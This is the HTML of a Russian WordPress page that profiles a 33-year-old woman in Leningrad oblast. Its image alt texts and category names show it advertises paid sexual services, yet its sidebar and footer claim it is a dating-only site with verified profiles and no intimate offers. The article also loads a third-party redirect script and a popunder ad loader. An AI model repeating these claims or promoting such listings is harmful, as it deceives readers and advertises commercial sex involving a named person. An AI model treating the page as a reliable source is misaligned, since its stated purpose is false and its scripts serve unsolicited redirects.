<article id="post-132" class="post-132 post type-post status-publish format-standard has-post-thumbnail hentry category-begovaya category-mayakovskaya category-minet-glubokij category-molodye" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		


		
		
	
	
	
				
		
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Дарья</h1></div>		<div class="entry-meta">
			
		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><center><img decoding="async" src="/scrin/395/1.jpg" alt="снять элитную индивидуалку в ленинградской области" class=""/></center> <strong><font color="red" face="arial">Реальная, нежная и ласковая))</font></strong> </p>
<li><strong>&#10084; Имя</strong> &#8212; Дарья</li>
<li><strong>&#128286; Возраст</strong> &#8212; 33</li>
<li><strong>&#127968; Своя квартира</strong> &#8212; Да, есть</li>
<li><strong>&#9201; Время для звонков</strong> &#8212; с 13:00 до 22:00</li>
<p> <span id="more-132"></span> </p>
<li><strong>&#127961; Живет</strong> &#8212; Ленинградская область</li>
<li><strong>&#128421; Анкета на других сайтах</strong> <a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><span style="color: #ff0000;"> (Показать)</span></a></li>
<p> &nbsp; <center></p>
<h3><u>Дополнительные фото</u></h3>
<p></center> <center> <a href='/scrin/395/1.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/395/1.jpg" alt="интим услуги выезд ленинградская область" class=""/></a> <a href='/scrin/395/2.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/395/6.jpg" alt="vip индивидуалки ленинградской области" class=""/></a> <a href='/scrin/395/3.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/395/5.jpg" alt="фотографии дешевых индивидуалок в ленинградской области" class=""/></a> <a href='/scrin/395/4.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/395/7.jpg" alt="снять проститутку ленинградская область" class=""/></a> <a href='/scrin/395/5.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/395/4.jpg" alt="фотографии шлюх ленинградская область" class=""/></a> <a href='/scrin/395/6.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/395/2.jpg" alt="найти секс знакомства в ленинградской области" class=""/></a> <a href='/scrin/395/7.jpg'><img decoding="async" src="https://kingisepper.ru/scrin/395/3.jpg" alt="проститутки индивидуалки цены ленинградской области" class=""/></a> <a href='/scrin/395/8.jpg'></a> <a href='/scrin/395/9.jpg'></a> <a href='/scrin/395/10.jpg'></a> <a href='/scrin/395/11.jpg'></a> <a href='/scrin/395/12.jpg'></a> <a href='/scrin/395/13.jpg'></a> <a href='/scrin/395/14.jpg'></a> <a href='/scrin/395/15.jpg'></a> <a href='/scrin/395/16.jpg'></a> <a href='/scrin/395/17.jpg'></a> <a href='/scrin/395/18.jpg'></a> <a href='/scrin/395/19.jpg'></a> <a href='/scrin/395/20.jpg'></a> </center> &nbsp; </p>
<p> &nbsp;  </p>
<p> <center><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" class="knopka" rel="noopener">Посмотреть анкету в соц. сетях</a></center> &nbsp; <center></p>
<h3><u>Оставить комментарий</u></h3>
<p></center> &nbsp; <b class="fn"><span style="color: #0055ff;">belthazor</span></b> </p>
<p>Восхитительная девочка.</p>
<hr>
<p> <b class="fn"><span style="color: #0055ff;">volody</span></b> </p>
<p>Красивая женщина с аппетитными формами.</p>
<h3>Оставьте комментарий</h3>
<p>Для отправки комментария вам необходимо <a href="/">авторизоваться</a>.</p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-416" data-post-type="none"><a href="https://kingisepper.ru/uslugi/striptiz-profi/milica.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/7-11-150x150.jpg" alt="Милица" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/striptiz-profi/milica.html" class="zem_rp_title">Милица</a></li><li data-position="1" data-poid="in-682" data-post-type="none"><a href="https://kingisepper.ru/uslugi/striptiz-ne-profi/virineya-3.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/5-9-150x150.jpg" alt="Виринея" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/striptiz-ne-profi/virineya-3.html" class="zem_rp_title">Виринея</a></li><li data-position="2" data-poid="in-696" data-post-type="none"><a href="https://kingisepper.ru/grud/yana-2.html" class="zem_rp_thumbnail"><img decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/3-5-150x150.jpg" alt="Яна" width="150" height="150"  /></a><a href="https://kingisepper.ru/grud/yana-2.html" class="zem_rp_title">Яна</a></li><li data-position="3" data-poid="in-177" data-post-type="none"><a href="https://kingisepper.ru/ceny/dorogie/roberta.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-6-150x150.jpg" alt="Роберта" width="150" height="150"  /></a><a href="https://kingisepper.ru/ceny/dorogie/roberta.html" class="zem_rp_title">Роберта</a></li><li data-position="4" data-poid="in-392" data-post-type="none"><a href="https://kingisepper.ru/vozrast/sochnye/anzhelika-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-20-150x150.jpg" alt="Анжелика" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/sochnye/anzhelika-2.html" class="zem_rp_title">Анжелика</a></li><li data-position="5" data-poid="in-422" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/marfa.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-19-150x150.jpg" alt="Марфа" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/marfa.html" class="zem_rp_title">Марфа</a></li><li data-position="6" data-poid="in-974" data-post-type="none"><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/danuta.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/9-6-150x150.jpg" alt="Данута" width="150" height="150"  /></a><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/danuta.html" class="zem_rp_title">Данута</a></li><li data-position="7" data-poid="in-694" data-post-type="none"><a href="https://kingisepper.ru/grud/ogromnaya/eva-4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/1-7-150x150.jpg" alt="Ева" width="150" height="150"  /></a><a href="https://kingisepper.ru/grud/ogromnaya/eva-4.html" class="zem_rp_title">Ева</a></li><li data-position="8" data-poid="in-667" data-post-type="none"><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/anna.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/3-6-150x150.jpg" alt="Анна" width="150" height="150"  /></a><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/anna.html" class="zem_rp_title">Анна</a></li><li data-position="9" data-poid="in-844" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/natella-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/6-6-150x150.jpg" alt="Нателла" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/natella-2.html" class="zem_rp_title">Нателла</a></li></ul></div></div></div>
		</div>

				<footer class="entry-meta">
		
		</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Онлайн</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-416" data-post-type="none"><a href="https://kingisepper.ru/uslugi/striptiz-profi/milica.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/7-11-150x150.jpg" alt="Милица" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/striptiz-profi/milica.html" class="zem_rp_title">Милица</a></li><li data-position="1" data-poid="in-682" data-post-type="none"><a href="https://kingisepper.ru/uslugi/striptiz-ne-profi/virineya-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/5-9-150x150.jpg" alt="Виринея" width="150" height="150"  /></a><a href="https://kingisepper.ru/uslugi/striptiz-ne-profi/virineya-3.html" class="zem_rp_title">Виринея</a></li><li data-position="2" data-poid="in-696" data-post-type="none"><a href="https://kingisepper.ru/grud/yana-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/3-5-150x150.jpg" alt="Яна" width="150" height="150"  /></a><a href="https://kingisepper.ru/grud/yana-2.html" class="zem_rp_title">Яна</a></li><li data-position="3" data-poid="in-177" data-post-type="none"><a href="https://kingisepper.ru/ceny/dorogie/roberta.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-6-150x150.jpg" alt="Роберта" width="150" height="150"  /></a><a href="https://kingisepper.ru/ceny/dorogie/roberta.html" class="zem_rp_title">Роберта</a></li><li data-position="4" data-poid="in-392" data-post-type="none"><a href="https://kingisepper.ru/vozrast/sochnye/anzhelika-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-20-150x150.jpg" alt="Анжелика" width="150" height="150"  /></a><a href="https://kingisepper.ru/vozrast/sochnye/anzhelika-2.html" class="zem_rp_title">Анжелика</a></li><li data-position="5" data-poid="in-422" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/marfa.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-19-150x150.jpg" alt="Марфа" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/marfa.html" class="zem_rp_title">Марфа</a></li><li data-position="6" data-poid="in-974" data-post-type="none"><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/danuta.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/9-6-150x150.jpg" alt="Данута" width="150" height="150"  /></a><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/danuta.html" class="zem_rp_title">Данута</a></li><li data-position="7" data-poid="in-694" data-post-type="none"><a href="https://kingisepper.ru/grud/ogromnaya/eva-4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/1-7-150x150.jpg" alt="Ева" width="150" height="150"  /></a><a href="https://kingisepper.ru/grud/ogromnaya/eva-4.html" class="zem_rp_title">Ева</a></li><li data-position="8" data-poid="in-667" data-post-type="none"><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/anna.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/01/3-6-150x150.jpg" alt="Анна" width="150" height="150"  /></a><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/anna.html" class="zem_rp_title">Анна</a></li><li data-position="9" data-poid="in-844" data-post-type="none"><a href="https://kingisepper.ru/devushki-na-vyezd/natella-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://kingisepper.ru/wp-content/uploads/2022/02/6-6-150x150.jpg" alt="Нателла" width="150" height="150"  /></a><a href="https://kingisepper.ru/devushki-na-vyezd/natella-2.html" class="zem_rp_title">Нателла</a></li></ul></div></div></div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
